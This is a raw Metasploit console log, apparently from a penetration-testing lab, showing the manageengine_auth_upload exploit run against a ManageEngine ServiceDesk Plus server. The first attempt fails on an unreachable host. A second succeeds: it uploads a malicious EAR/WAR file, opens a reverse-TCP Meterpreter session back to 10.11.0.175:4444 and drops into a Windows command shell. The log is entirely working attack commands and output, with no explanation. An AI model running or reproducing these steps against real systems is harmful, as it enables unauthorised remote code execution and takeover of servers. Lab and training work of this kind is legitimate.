 msf exploit(manageengine_auth_upload) > exploit
[*] Started reverse TCP handler on 10.11.0.175:4444
[-] Exploit failed [unreachable]: Rex::HostUnreachable The host (10.11.1.45:8080) was
[*] Exploit completed, but no session was created.
msf exploit(manageengine_auth_upload) > set rhost 10.11.1.145
rhost => 10.11.1.145
msf exploit(manageengine_auth_upload) > exploit
[*] Started reverse TCP handler on 10.11.0.175:4444
[*] Selecting target...
[*] Selected target ServiceDesk Plus/Plus MSP v7.1 >= b7016 - v9.0 < b9031/AssetExplorer
[*] Uploading bogus file...
[*] Uploading EAR file...
[*] Upload appears to have been successful
[*] Attempting to launch payload in deployed WAR...
[*] Attempting to launch payload in deployed WAR...
[*] Attempting to launch payload in deployed WAR...
[*] Sending stage (46089 bytes) to 10.11.1.145
[*] Meterpreter session 2 opened (10.11.0.175:4444 -> 10.11.1.145:49221) at 2017-03-22 14
meterpreter > shell
[-] Unknown command: shell.
meterpreter > shell
Process 1 created.
Channel 1 created.
Microsoft Windows [Version 6.0.6001]
Copyright (c) 2006 Microsoft Corporation.  All rights reserved.